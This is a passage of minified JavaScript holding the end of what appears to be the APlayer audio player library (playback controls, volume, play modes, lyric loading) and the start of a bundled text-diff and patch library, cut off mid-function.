</div>"}this.element.innerHTML=p,this.element.offsetWidth<300&&(this.element.getElementsByClassName("aplayer-icon-mode")[0].style.display="none"),this.ptime=this.element.getElementsByClassName("aplayer-ptime")[0],this.element.getElementsByClassName("aplayer-info")[0].offsetWidth<200&&this.element.getElementsByClassName("aplayer-time")[0].classList.add("aplayer-time-narrow");var u={};u.barWrap=this.element.getElementsByClassName("aplayer-bar-wrap")[0],this.option.narrow&&this.element.classList.add("aplayer-narrow"),this.button=this.element.getElementsByClassName("aplayer-button")[0],this.button.addEventListener("click",function(e){l.toggle()}),this.multiple&&function(){for(var a=l.element.getElementsByClassName("aplayer-list")[0].getElementsByTagName("li"),e=function(t){a[t].addEventListener("click",function(){var e=parseInt(a[t].getElementsByClassName("aplayer-list-index")[0].innerHTML)-1;e!==l.playIndex?(l.setMusic(e),l.play()):l.toggle()})},t=0;t<l.option.music.length;t++)e(t)}(),u.playedBar=this.element.getElementsByClassName("aplayer-played")[0],u.loadedBar=this.element.getElementsByClassName("aplayer-loaded")[0];var d=this.element.getElementsByClassName("aplayer-thumb")[0],y=void 0;u.barWrap.addEventListener("click",function(e){var t=e||window.event;y=u.barWrap.clientWidth;var a=(t.clientX-n(u.barWrap))/y;isNaN(l.audio.duration)?l.updateBar("played",0,"width"):(l.updateBar("played",a,"width"),l.element.getElementsByClassName("aplayer-ptime")[0].innerHTML=l.secondToTime(a*l.audio.duration),l.audio.currentTime=parseFloat(u.playedBar.style.width)/100*l.audio.duration)}),d.addEventListener("mouseover",function(){d.style.background=l.option.theme}),d.addEventListener("mouseout",function(){d.style.background="#fff"});var h=function(e){var t=((e||window.event).clientX-n(u.barWrap))/y;t=(t=0<t?t:0)<1?t:1,l.updateBar("played",t,"width"),l.option.showlrc&&l.updateLrc(parseFloat(u.playedBar.style.width)/100*l.audio.duration),l.element.getElementsByClassName("aplayer-ptime")[0].innerHTML=l.secondToTime(t*l.audio.duration)},m=function e(){document.removeEventListener("mouseup",e),document.removeEventListener("mousemove",h),isNaN(l.audio.duration)?l.updateBar("played",0,"width"):(l.audio.currentTime=parseFloat(u.playedBar.style.width)/100*l.audio.duration,l.playedTime=setInterval(function(){l.updateBar("played",l.audio.currentTime/l.audio.duration,"width"),l.option.showlrc&&l.updateLrc(),l.element.getElementsByClassName("aplayer-ptime")[0].innerHTML=l.secondToTime(l.audio.currentTime),l.trigger("playing")},100))};d.addEventListener("mousedown",function(){y=u.barWrap.clientWidth,clearInterval(l.playedTime),document.addEventListener("mousemove",h),document.addEventListener("mouseup",m)}),u.volumeBar=this.element.getElementsByClassName("aplayer-volume")[0];var f=this.element.getElementsByClassName("aplayer-volume-bar")[0];this.volumeicon=this.element.getElementsByClassName("aplayer-time")[0].getElementsByTagName("button")[0];this.element.getElementsByClassName("aplayer-volume-bar-wrap")[0].addEventListener("click",function(e){var t=(35-(e||window.event).clientY+function(e){for(var t=e.offsetTop,a=e.offsetParent;null!==a;)t+=a.offsetTop,a=a.offsetParent;return t-(document.body.scrollTop+document.documentElement.scrollTop)}(f))/35;t=(t=0<t?t:0)<1?t:1,l.volume(t)}),this.volumeicon.addEventListener("click",function(){l.audio.muted?(l.audio.muted=!1,l.volumeicon.className=1===l.audio.volume?"aplayer-icon aplayer-icon-volume-up":"aplayer-icon aplayer-icon-volume-down",1===l.audio.volume?(l.volumeicon.className="aplayer-icon aplayer-icon-volume-up",l.volumeicon.innerHTML=l.getSVG("volume-up")):(l.volumeicon.className="aplayer-icon aplayer-icon-volume-down",l.volumeicon.innerHTML=l.getSVG("volume-down")),l.updateBar("volume",l.audio.volume,"height")):(l.audio.muted=!0,l.volumeicon.className="aplayer-icon aplayer-icon-volume-off",l.volumeicon.innerHTML=l.getSVG("volume-off"),l.updateBar("volume",0,"height"))});var v,g=this.element.getElementsByClassName("aplayer-icon-mode")[0];g.addEventListener("click",function(){l.multiple?"random"===l.mode?l.mode="single":"single"===l.mode?l.mode="order":"order"===l.mode?l.mode="circulation":"circulation"===l.mode&&(l.mode="random"):"circulation"===l.mode?l.mode="order":l.mode="circulation",g.innerHTML=l.getSVG(l.mode),l.audio.loop=!(l.multiple||"order"===l.mode)}),this.multiple&&((v=l.element.getElementsByClassName("aplayer-list")[0]).style.height=v.offsetHeight+"px",l.element.getElementsByClassName("aplayer-icon-menu")[0].addEventListener("click",function(){v.classList.contains("aplayer-list-hide")?v.classList.remove("aplayer-list-hide"):v.classList.add("aplayer-list-hide")})),"random"===this.mode?this.setMusic(this.randomOrder[0]):this.setMusic(0),x.push(this)}return n(b,[{key:"setMusic",value:function(e){var i=this;this.multiple&&void 0!==e&&(this.playIndex=e);var o=this.playIndex;this.music=this.multiple?this.option.music[o]:this.option.music,this.music.pic&&(this.element.getElementsByClassName("aplayer-pic")[0].style.backgroundImage="url('"+this.music.pic+"')"),this.element.getElementsByClassName("aplayer-title")[0].innerHTML=this.music.title,this.element.getElementsByClassName("aplayer-author")[0].innerHTML=" - "+this.music.author,this.multiple&&(this.element.getElementsByClassName("aplayer-list-light")[0]&&this.element.getElementsByClassName("aplayer-list-light")[0].classList.remove("aplayer-list-light"),this.element.getElementsByClassName("aplayer-list")[0].getElementsByTagName("li")[o].classList.add("aplayer-list-light")),this.audio&&(this.pause(),this.audio.currentTime=0),this.multiple&&(this.element.getElementsByClassName("aplayer-list")[0].scrollTop=33*o),this.multiple&&!this.audios[o]||-1===this.playIndex?(this.audio=document.createElement("audio"),this.audio.src=this.music.url,this.audio.preload=this.option.preload?this.option.preload:"auto",this.audio.addEventListener("play",function(){if(i.button.classList.contains("aplayer-play")){if(i.button.classList.remove("aplayer-play"),i.button.classList.add("aplayer-pause"),i.button.innerHTML="",setTimeout(function(){i.button.innerHTML='\n                                    <button type="button" class="aplayer-icon aplayer-icon-pause">'+i.getSVG("pause")+"     </button>"},100),i.option.mutex)for(var e=0;e<x.length;e++)i!=x[e]&&x[e].pause();i.playedTime&&clearInterval(i.playedTime),i.playedTime=setInterval(function(){i.updateBar("played",i.audio.currentTime/i.audio.duration,"width"),i.option.showlrc&&i.updateLrc(),i.ptime.innerHTML=i.secondToTime(i.audio.currentTime),i.trigger("playing")},100),i.trigger("play")}}),this.audio.addEventListener("pause",function(){(i.button.classList.contains("aplayer-pause")||i.ended)&&(i.ended=!1,i.button.classList.remove("aplayer-pause"),i.button.classList.add("aplayer-play"),i.button.innerHTML="",setTimeout(function(){i.button.innerHTML='\n                                    <button type="button" class="aplayer-icon aplayer-icon-play">'+i.getSVG("play")+"     </button>"},100),clearInterval(i.playedTime),i.trigger("pause"))}),this.audio.addEventListener("durationchange",function(){1!==i.audio.duration&&(i.element.getElementsByClassName("aplayer-dtime")[0].innerHTML=i.secondToTime(i.audio.duration))}),this.audio.addEventListener("progress",function(){var e=i.audio.buffered.length?i.audio.buffered.end(i.audio.buffered.length-1)/i.audio.duration:0;i.updateBar("loaded",e,"width")}),this.audio.addEventListener("error",function(){i.element.getElementsByClassName("aplayer-author")[0].innerHTML=" - Error happens 鈺ワ箯鈺�",i.trigger("pause")}),this.audio.addEventListener("canplay",function(){i.trigger("canplay")}),this.ended=!1,this.multiple?this.audio.addEventListener("ended",function(){return i.isMobile?(i.ended=!0,void i.pause()):void(0!==i.audio.currentTime&&("random"===i.mode?i.setMusic(i.nextRandomNum()):"single"===i.mode?i.setMusic(i.playIndex):"order"===i.mode?i.playIndex<i.option.music.length-1?i.setMusic(++i.playIndex):(i.ended=!0,i.pause(),i.trigger("ended")):"circulation"===i.mode&&(i.playIndex<i.option.music.length-1?i.setMusic(++i.playIndex):i.setMusic(0))))}):this.audio.addEventListener("ended",function(){"order"===i.mode&&(i.ended=!0,i.pause(),i.trigger("ended"))}),this.audio.volume=parseInt(this.element.getElementsByClassName("aplayer-volume")[0].style.height)/100,this.audio.loop=!(this.multiple||"order"===this.mode),this.multiple&&(this.audios[o]=this.audio)):(this.audio=this.audios[o],this.audio.volume=parseInt(this.element.getElementsByClassName("aplayer-volume")[0].style.height)/100,this.audio.currentTime=0);var s=function(e){for(var t=e.split("\n"),a=[],n=t.length,l=0;l<n;l++){var r=t[l].match(/\[(\d{2}):(\d{2})\.(\d{2,3})]/g),i=t[l].replace(/\[(\d{2}):(\d{2})\.(\d{2,3})]/g,"").replace(/^\s+|\s+$/g,"");if(null!=r)for(var o=r.length,s=0;s<o;s++){var p=/\[(\d{2}):(\d{2})\.(\d{2,3})]/.exec(r[s]),c=60*p[1]+parseInt(p[2])+parseInt(p[3])/(2===(p[3]+"").length?100:1e3);a.push([c,i])}}return a.sort(function(e,t){return e[0]-t[0]}),a};this.option.showlrc&&function(){var e,a,n,l=i.multiple?o:0;i.lrcs[l]||(n="",1===i.option.showlrc?n=i.multiple?i.option.music[l].lrc:i.option.music.lrc:2===i.option.showlrc||!0===i.option.showlrc?n=i.savelrc[l]:3===i.option.showlrc&&((a=new XMLHttpRequest).onreadystatechange=function(){if(4===a.readyState)if(200<=a.status&&a.status<300||304===a.status){n=a.responseText,i.lrcs[l]=s(n),i.lrc=i.lrcs[l];var e="";i.lrcContents=i.element.getElementsByClassName("aplayer-lrc-contents")[0];for(var t=0;t<i.lrc.length;t++)e+="<p>"+i.lrc[t][1]+"</p>";i.lrcContents.innerHTML=e,i.lrcIndex||(i.lrcIndex=0),i.lrcContents.getElementsByTagName("p")[0].classList.add("aplayer-lrc-current"),i.lrcContents.style.transform="translateY(0px)",i.lrcContents.style.webkitTransform="translateY(0px)"}else console.log("Request was unsuccessful: "+a.status)},e=i.multiple?i.option.music[l].lrc:i.option.music.lrc,a.open("get",e,!0),a.send(null)),i.lrcs[l]=n?s(n):[["00:00","Loading"]]),i.lrc=i.lrcs[l];var t="";i.lrcContents=i.element.getElementsByClassName("aplayer-lrc-contents")[0];for(var r=0;r<i.lrc.length;r++)t+="<p>"+i.lrc[r][1]+"</p>";i.lrcContents.innerHTML=t,i.lrcIndex||(i.lrcIndex=0),i.lrcContents.getElementsByTagName("p")[0].classList.add("aplayer-lrc-current"),i.lrcContents.style.transform="translateY(0px)",i.lrcContents.style.webkitTransform="translateY(0px)"}(),1!==this.audio.duration&&(this.element.getElementsByClassName("aplayer-dtime")[0].innerHTML=this.audio.duration?this.secondToTime(this.audio.duration):"00:00"),this.option.autoplay&&!this.isMobile&&this.play(),this.option.autoplay=!0,this.isMobile&&this.pause()}},{key:"play",value:function(e){"[object Number]"===Object.prototype.toString.call(e)&&(this.audio.currentTime=e),this.audio.paused&&this.audio.play()}},{key:"pause",value:function(){this.audio.paused||this.audio.pause()}},{key:"volume",value:function(e){this.updateBar("volume",e,"height"),this.audio.volume=e,this.audio.muted&&(this.audio.muted=!1),this.volumeicon.innerHTML=1===e?(this.volumeicon.className="aplayer-icon aplayer-icon-volume-up",this.getSVG("volume-up")):(this.volumeicon.className="aplayer-icon aplayer-icon-volume-down",this.getSVG("volume-down"))}},{key:"on",value:function(e,t){"function"==typeof t&&this.event[e].push(t)}},{key:"toggle",value:function(){this.button.classList.contains("aplayer-play")?this.play():this.button.classList.contains("aplayer-pause")&&this.pause()}},{key:"getRandomOrder",value:function(){if(this.multiple){if(!this.normalOrder){this.normalOrder=[];for(var e=0;e<this.option.music.length;e++)this.normalOrder[e]=e}this.randomOrder=function(e){for(var t,a=e.length,n=new Array(a),l=0;l<a;l++)r=0,null==(i=l)&&(i=r,r=0),(t=r+Math.floor(Math.random()*(i-r+1)))!==l&&(n[l]=n[t]),n[t]=e[l];var r,i;return n}(this.normalOrder)}}},{key:"nextRandomNum",value:function(){if(this.multiple){var e=this.randomOrder.indexOf(this.playIndex);return e===this.randomOrder.length-1?this.randomOrder[0]:this.randomOrder[e+1]}return 0}}]),b}();e.exports=l}])});
!function u(o,a,f){function s(e,n){if(!a[e]){if(!o[e]){var t="function"==typeof require&&require;if(!n&&t)return t(e,!0);if(l)return l(e,!0);var r=new Error("Cannot find module '"+e+"'");throw r.code="MODULE_NOT_FOUND",r}var i=a[e]={exports:{}};o[e][0].call(i.exports,function(n){return s(o[e][1][n]||n)},i,i.exports,u,o,a,f)}return a[e].exports}for(var l="function"==typeof require&&require,n=0;n<f.length;n++)s(f[n]);return s}({1:[function(n,e,t){},{}],2:[function(n,e,t){var r,i;r=this,i=function(){return function(t){function r(n){if(i[n])return i[n].exports;var e=i[n]={exports:{},id:n,loaded:!1};return t[n].call(e.exports,e,e.exports,r),e.loaded=!0,e.exports}var i={};return r.m=t,r.c=i,r.p="",r(0)}([function(n,e,t){"use strict";e.__esModule=!0,e.canonicalize=e.convertChangesToXML=e.convertChangesToDMP=e.merge=e.parsePatch=e.applyPatches=e.applyPatch=e.createPatch=e.createTwoFilesPatch=e.structuredPatch=e.diffArrays=e.diffJson=e.diffCss=e.diffSentences=e.diffTrimmedLines=e.diffLines=e.diffWordsWithSpace=e.diffWords=e.diffChars=e.Diff=void 0;var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=t(2),o=t(3),a=t(5),f=t(6),s=t(7),l=t(8),c=t(9),h=t(10),p=t(11),d=t(13),v=t(14),g=t(16),b=t(17);e.Diff=i.default,e.diffChars=u.diffChars,e.diffWords=o.diffWords,e.diffWordsWithSpace=o.diffWordsWithSpace,e.diffLines=a.diffLines,e.diffTrimmedLines=a.diffTrimmedLines,e.diffSentences=f.diffSentences,e.diffCss=s.diffCss,e.diffJson=l.diffJson,e.diffArrays=c.diffArrays,e.structuredPatch=v.structuredPatch,e.createTwoFilesPatch=v.createTwoFilesPatch,e.createPatch=v.createPatch,e.applyPatch=h.applyPatch,e.applyPatches=h.applyPatches,e.parsePatch=p.parsePatch,e.merge=d.merge,e.convertChangesToDMP=g.convertChangesToDMP,e.convertChangesToXML=b.convertChangesToXML,e.canonicalize=l.canonicalize},function(n,e){"use strict";function t(){}function g(n,e,t,r,i){for(var u=0,o=e.length,a=0,f=0;u<o;u++){var s=e[u];if(s.removed){if(s.value=n.join(r.slice(f,f+s.count)),f+=s.count,u&&e[u-1].added){var l=e[u-1];e[u-1]=e[u],e[u]=l}}else{if(!s.added&&i){var c=t.slice(a,a+s.count);c=c.map(function(n,e){var t=r[f+e];return t.length>n.length?t:n}),s.value=n.join(c)}else s.value=n.join(t.slice(a,a+s.count));a+=s.count,s.added||(f+=s.count)}}var h=e[o-1];return 1<o&&(h.added||h.removed)&&n.equals("",h.value)&&(e[o-2].value+=h.value,e.pop()),e}e.__esModule=!0,(e.default=t).prototype={diff:function(f,s){function l(n){return t?(setTimeout(function(){t(void 0,n)},0),!0):n}function e(){for(var n=-1*d;n<=d;n+=2){var e=void 0,t=v[n-1],r=v[n+1],i=(r?r.newPos:0)-n;t&&(v[n-1]=void 0);var u=t&&t.newPos+1<h,o=r&&0<=i&&i<p;if(u||o){if(!u||o&&t.newPos<r.newPos?(e={newPos:(a=r).newPos,components:a.components.slice(0)},c.pushComponent(e.components,void 0,!0)):((e=t).newPos++,c.pushComponent(e.components,!0,void 0)),i=c.extractCommon(e,s,f,n),e.newPos+1>=h&&p<=i+1)return l(g(c,e.components,s,f,c.useLongestToken));v[n]=e}else v[n]=void 0}var a;d++}var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},t=n.callback;"function"==typeof n&&(t=n,n={}),this.options=n;var c=this;f=this.castInput(f),s=this.castInput(s),f=this.removeEmpty(this.tokenize(f));var h=(s=this.removeEmpty(this.tokenize(s))).length,p=f.length,d=1,r=h+p,v=[{newPos:-1,components:[]}],i=this.extractCommon(v[0],s,f,0);if(v[0].newPos+1>=h&&p<=i+1)return l([{value:this.join(s),count:s.length}]);if(t)!function n(){setTimeout(function(){if(r<d)return t();e()||n()},0)}();else for(;d<=r;){var u=e();if(u)return u}},pushComponent:function(n,e,t){var r=n[n.length-1];r&&r.added===e&&r.removed===t?n[n.length-1]={count:r.count+1,added:e,removed:t}:n.push({count:1,added:e,removed:t})},extractCommon:function(n,e,t,r){for(var i=e.length,u=t.length,o=n.newPos,a=o-r,f=0;o+1<i&&a+1<u&&this.equals(e[o+1],t[a+1]);)o++,a++,f++;return f&&n.components.push({count:f}),n.newPos=o,a},equals:function(n,e){return n===e||this.options.ignoreCase&&n.toLowerCase()===e.toLowerCase()},removeEmpty:function(n){for(var e=[],t=0;t<n.length;t++)n[t]&&e.push(n[t]);return e},castInput:function(n){return n},tokenize:function(n){return n.split("")},join:function(n){return n.join("")}}},function(n,e,t){"use strict";e.__esModule=!0,e.characterDiff=void 0,e.diffChars=function(n,e,t){return u.diff(n,e,t)};var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=e.characterDiff=new i.default},function(n,e,t){"use strict";e.__esModule=!0,e.wordDiff=void 0,e.diffWords=function(n,e,t){return t=(0,u.generateOptions)(t,{ignoreWhitespace:!0}),f.diff(n,e,t)},e.diffWordsWithSpace=function(n,e,t){return f.diff(n,e,t)};var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=t(4),o=/^[A-Za-z\xC0-\u02C6\u02C8-\u02D7\u02DE-\u02FF\u1E00-\u1EFF]+$/,a=/\S/,f=e.wordDiff=new i.default;f.equals=function(n,e){return this.options.ignoreCase&&(n=n.toLowerCase(),e=e.toLowerCase()),n===e||this.options.ignoreWhitespace&&!a.test(n)&&!a.test(e)},f.tokenize=function(n){for(var e=n.split(/(\s+|\b)/),t=0;t<e.length-1;t++)!e[t+1]&&e[t+2]&&o.test(e[t])&&o.test(e[t+2])&&(e[t]+=e[t+2],e.splice(t+1,2),t--);return e}},function(n,e){"use strict";e.__esModule=!0,e.generateOptions=function(n,e){if("function"==typeof n)e.callback=n;else if(n)for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t]);return e}},function(n,e,t){"use strict";e.__esModule=!0,e.lineDiff=void 0,e.diffLines=function(n,e,t){return o.diff(n,e,t)},e.diffTrimmedLines=function(n,e,t){var r=(0,u.generateOptions)(t,{ignoreWhitespace:!0});return o.diff(n,e,r)};var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=t(4),o=e.lineDiff=new i.default;o.tokenize=function(n){var e=[],t=n.split(/(\n|\r\n)/);t[t.length-1]||t.pop();for(var r=0;r<t.length;r++){var i=t[r];r%2&&!this.options.newlineIsToken?e[e.length-1]+=i:(this.options.ignoreWhitespace&&(i=i.trim()),e.push(i))}return e}},function(n,e,t){"use strict";e.__esModule=!0,e.sentenceDiff=void 0,e.diffSentences=function(n,e,t){return u.diff(n,e,t)};var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=e.sentenceDiff=new i.default;u.tokenize=function(n){return n.split(/(\S.+?[.!?])(?=\s+|$)/)}},function(n,e,t){"use strict";e.__esModule=!0,e.cssDiff=void 0,e.diffCss=function(n,e,t){return u.diff(n,e,t)};var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=e.cssDiff=new i.default;u.tokenize=function(n){return n.split(/([{}:;,]|\s+)/)}},function(n,e,t){"use strict";function a(n,e,t){e=e||[],t=t||[];var r=void 0;for(r=0;r<e.length;r+=1)if(e[r]===n)return t[r];var i=void 0;if("[object Array]"===s.call(n)){for(e.push(n),i=new Array(n.length),t.push(i),r=0;r<n.length;r+=1)i[r]=a(n[r],e,t);return e.pop(),t.pop(),i}if(n&&n.toJSON&&(n=n.toJSON()),"object"===(void 0===n?"undefined":f(n))&&null!==n){e.push(n),i={},t.push(i);var u=[],o=void 0;for(o in n)n.hasOwnProperty(o)&&u.push(o);for(u.sort(),r=0;r<u.length;r+=1)i[o=u[r]]=a(n[o],e,t);e.pop(),t.pop()}else i=n;return i}e.__esModule=!0,e.jsonDiff=void 0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n};e.diffJson=function(n,e,t){return o.diff(n,e,t)},e.canonicalize=a;var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=t(5),s=Object.prototype.toString,o=e.jsonDiff=new i.default;o.useLongestToken=!0,o.tokenize=u.lineDiff.tokenize,o.castInput=function(n){var t=this.options.undefinedReplacement;return"string"==typeof n?n:JSON.stringify(a(n),function(n,e){return void 0===e?t:e},"  ")},o.equals=function(n,e){return i.default.prototype.equals.call(o,n.replace(/,([\r\n])/g,"$1"),e.replace(/,([\r\n])/g,"$1"))}},function(n,e,t){"use strict";e.__esModule=!0,e.arrayDiff=void 0,e.diffArrays=function(n,e,t){return u.diff(n,e,t)};var r,i=(r=t(1))&&r.__esModule?r:{default:r},u=e.arrayDiff=new i.default;u.tokenize=u.join=function(n){return n.slice()}},function(n,e,t){"use strict";function o(n,e){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof e&&(e=(0,P.parsePatch)(e)),Array.isArray(e)){if(1<e.length)throw new Error("applyPatch only works with a single input.");e=e[0]}for(var o=n.split(/\r\n|[\n\v\f\r\x85]/),r=n.match(/\r\n|[\n\v\f\r\x85]/g)||[],i=e.hunks,a=t.compareLine||function(n,e,t,r){return e===r},f=0,s=t.fuzzFactor||0,u=0,l=0,c=void 0,h=void 0,p=0;p<i.length;p++){for(var d=i[p],v=o.length-d.oldLines,g=0,b=l+d.oldStart-1,m=(0,C.default)(b,u,v);void 0!==g;g=m())if(function(n,e){for(var t=0;t<n.lines.length;t++){var r=n.lines[t],i=r[0],u=r.substr(1);if(" "===i||"-"===i){if(!a(e+1,o[e],i,u)&&++f>s)return!1;e++}}return!0}(d,b+g)){d.offset=l+=g;break}if(void 0===g)return!1;u=d.offset+d.oldStart+d.oldLines}for(var _=0,y=0;y<i.length;y++){var w=i[y],x=w.oldStart+w.offset+_-1;_+=w.newLines-w.oldLines,x<0&&(x=0);for(var T=0;T<w.lines.length;T++){var E=w.lines[T],L=E[0],S=E.substr(1),N=w.linedelimiters[T];if(" "===L)x++;else if("-"===L)o.splice(x,1),r.splice(x,1);else if("+"===L)o.splice(x,0,S),r.splice(x,0,N),x++;else if("\\"===L){var j=w.lines[T-1]?w.lines[T-1][0]:null;"+"===j?c=!0:"-"===j&&(h=!0)}}}if(c)for(;!o[o.length-1];)o.pop(),r.pop();else h&&(o.push(""),r.push("\n"));for(var k=0;k<o.length-1;k++)o[k]=o[k]+r[k];return o.join("")}e.__esModule=!0,e.applyPatch=o,e.applyPatches=function(n,u){"string"==typeof n&&(n=(0,P.parsePatch)(n));var e=0;!function r(){var i=n[e++];if(!i)return u.complete();u.loadFile(i,function(n,e){if(n)return u.complete(n);var t=o(e,i,u);u.patched(i,t,function(n){if(n)return u.complete(n);r()})})}()};var r,P=t(11),C=(r=t(12))&&r.__esModule?r:{default:r}},function(n,e){"use strict";e.__esModule=!0,e.parsePatch=function(n){function i(n){var e=/^(---|\+\+\+)\s+([\S ]*)(?:\t(.*?)\s*)?$/.exec(a[l]);if(e){var t="---"===e[1]?"old":"new",r=e[2].replace(/\\\\/g,"\\");/^".*"$/.test(r)&&(r=r.substr(1,r.length-2)),n[t+"FileName"]=r,n[t+"Header"]=e[3],l++}}function u(){for(var n=l,e=a[l++].split(/@@ -(\d+)(?:,(\d+))? \+(\d+)(?:,(\d+))? @@/),t={oldStart:+e[1],oldLines:+e[2]||1,newStart:+e[3],newLines:+e[4]||1,lines:[],linedelimiters:[]},r=0,i=0;l<a.length&&!(0===a[l].indexOf("--- ")&&l+2<a.length&&0===a[l+1].indexOf("+++ ")&&0===a[l+2].indexOf("@@"));l++){var u=a[l][0];if("+"!==u&&"-"!==u&&" "!==u&&"\\"!==u)break;t.lines.push(a[l]),t.linedelimiters.push(f[l]||"\n"),"+"===u?r++:"-"===u?i++:" "===u&&(r++,i++)}if(r||1!==t.newLines||(t.newLines=0),i||1!==t.oldLines||(t.oldLines=0),o.strict){if(r!==t.newLines)throw new Error("Added line count did not match for hunk at line "+(n+1));if(i!==t.oldLines)throw new Error("Removed line count did not match for hunk at line "+(n+1))}return t}for(var o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=n.split(/\r\n|[\n\v\f\r\x85]/),f=n.match(/\r\n|[\n\v\f\r\x85]/g)||[],s=[],l=0;l<a.length;)!function(){var n={};for(s.push(n);l<a.length;){var e=a[l];if(/^(\-\-\-|\+\+\+|@@)\s/.test(e))break;var t=/^(?:Index:|diff(?: -r \w+)+)\s+(.+?)\s*$/.exec(e);t&&(n.index=t[1]),l++}for(i(n),i(n),n.hunks=[];l<a.length;){var r=a[l];if(/^(Index:|diff|\-\-\-|\+\+\+)\s/.test(r))break;if(/^@@/.test(r))n.hunks.push(u());else{if(r&&o.strict)throw new Error("Unknown line "+(l+1)+" "+JSON.stringify(r));l++}}}();return s}},function(n,e){"use strict";e.__esModule=!0,e.default=function(e,t,r){var i=!0,u=!1,o=!1,a=1;return function n(){if(i&&!o){if(u?a++:i=!1,e+a<=r)return a;o=!0}if(!u)return o||(i=!0),t<=e-a?-a++:(u=!0,n())}}},function(n,e,t){"use strict";function c(n){if(Array.isArray(n)){for(var e=0,t=Array(n.length);e<n.length;e++)t[e]=n[e];return t}return Array.from(n)}function h(e){var t=!1;e.oldLines=0,e.newLines=0,e.lines.forEach(function(n){"string"==typeof n?("+"!==n[0]&&" "!==n[0]||e.newLines++,"-"!==n[0]&&" "!==n[0]||e.oldLines++):t=!0}),t&&(delete e.oldLines,delete e.newLines)}function p(n,e){if("string"!=typeof n)return n;if(/^@@/m.test(n)||/^Index:/m.test(n))return(0,i.parsePatch)(n)[0];if(!e)throw new Error("Must provide a base reference or pass in a patch");return(0,r.structuredPatch)(void 0,void 0,e,n)}function d(n){return n.newFileName&&n.newFileName!==n.oldFileName}function v(n,e,t){return e===t?e:(n.conflict=!0,{mine:e,theirs:t})}function g(n,e){return n.oldStart<e.oldStart&&n.oldStart+n.oldLines<e.oldStart}function b(n,e){return{oldStart:n.oldStart,oldLines:n.oldLines,newStart:n.newStart+e,newLines:n.newLines,lines:n.lines}}function m(n,e,t,r,i){var u={offset:e,lines:t,index:0},o={offset:r,lines:i,index:0};for(x(n,u,o),x(n,o,u);u.index<u.lines.length&&o.index<o.lines.length;){var a=u.lines[u.index],f=o.lines[o.index];if("-"!==a[0]&&"+"!==a[0]||"-"!==f[0]&&"+"!==f[0])if("+"===a[0]&&" "===f[0]){var s;(s=n.lines).push.apply(s,c(E(u)))}else if("+"===f[0]&&" "===a[0]){var l;(l=n.lines).push.apply(l,c(E(o)))}else"-"===a[0]&&" "===f[0]?y(n,u,o):"-"===f[0]&&" "===a[0]?y(n,o,u,!0):a===f?(n.lines.push(a),u.index++,o.index++):w(n,E(u),E(o));else _(n,u,o)}T(n,u),T(n,o),h(n)}function _(n,e,t){var r=E(e),i=E(t);if(f(r)&&f(i)){var u,o;if((0,l.arrayStartsWith)(r,i)&&s(t,r,r.length-i.length))return void(u=n.lines).push.apply(u,c(r));if((0,l.arrayStartsWith)(i,r)&&s(e,i,i.length-r.length))return void(o=n.lines).push.apply(o,c(i))}else if((0,l.arrayEqual)(r,i)){var a;return void(a=n.lines).push.apply(a,c(r))}w(n,r,i)}function y(n,e,t,r){var i,u=E(e),o=function(n,e){for(var t=[],r=[],i=0,u=!1,o=!1;i<e.length&&n.index<n.lines.length;){var a=n.lines[n.index],f=e[i];if("+"===f[0])break;if(u=u||" "!==a[0],r.push(f),i++,"+"===a[0])for(o=!0;"+"===a[0];)t.push(a),a=n.lines[++n.index];f.substr(1)===a.substr(1)?(t.push(a),n.index++):o=!0}if("+"===(e[i]||"")[0]&&u&&(o=!0),o)return t;for(;i<e.length;)r.push(e[i++]);return{merged:r,changes:t}}(t,u);o.merged?(i=n.lines).push.apply(i,c(o.merged)):w(n,r?o:u,r?u:o)}function w(n,e,t){n.conflict=!0,n.lines.push({conflict:!0,mine:e,theirs:t})}function x(n,e,t){for(;e.offset<t.offset&&e.index<e.lines.length;){var r=e.lines[e.index++];n.lines.push(r),e.offset++}}function T(n,e){for(;e.index<e.lines.length;){var t=e.lines[e.index++];n.lines.push(t)}}function E(n){for(var e=[],t=n.lines[n.index][0];n.index<n.lines.length;){var r=n.lines[n.index];if("-"===t&&"+"===r[0]&&(t="+"),t!==r[0])break;e.push(r),n.index++}return e}function f(n){return n.reduce(function(n,e){return n&&"-"===e[0]},!0)}function s(n,e,t){for(var r=0;r<t;r++){var i=e[e.length-t+r].substr(1);if(n.lines[n.index+r]!==" "+i)return!1}return n.index+=t,!0}e.__esModule=!0,e.calcLineCount=h,e.merge=function(n,e,t){n=p(n,t),e=p(e,t);var r={};(n.index||e.index)&&(r.index=n.index||e.index),(n.newFileName||e.newFileName)&&(d(n)?d(e)?(r.oldFileName=v(r,n.oldFileName,e.oldFileName),r.newFileName=v(r,n.newFileName,e.newFileName),r.oldHeader=v(r,n.oldHeader,e.oldHeader),r.newHeader=v(r,n.newHeader,e.newHeader)):(r.oldFileName=n.oldFileName,r.newFileName=n.newFileName,r.oldHeader=n.oldHeader,r.newHeader=n.newHeader):(r.oldFileName=e.oldFileName||n.oldFileName,r.newFileName=e.newFileName||n.newFileName,r.oldHeader=e.oldHeader||n.oldHeader,r.newHeader=e.newHeader||n.newHeader)),r.hunks=[];for(var i=0,u=0,o=0,a=0;i<n.hunks.length||u<e.hunks.length;){var f=n.hunks[i]||{oldStart:1/0},s=e.hunks[u]||{oldStart:1/0};if(g(f,s))r.hunks.push(b(f,o)),i++,a+=f.newLines-f.oldLines;else if(g(s,f))r.hunks.push(b(s,a)),u++,o+=s.newLines-s.oldLines;else{var l={oldStart:Math.min(f.oldStart,s.oldStart),oldLines:0,newStart:Math.min(f.newStart+o,s.oldStart+a),newLines:0,lines:[]};m(l,f.oldStart,f.lines,s.oldStart,s.lines),u++,i++,r.hunks.push(l)}}return r};var r=t(14),i=t(11),l=t(15)},function(n,e,t){"use strict";function x(n){if(Array.isArray(n)){for(var 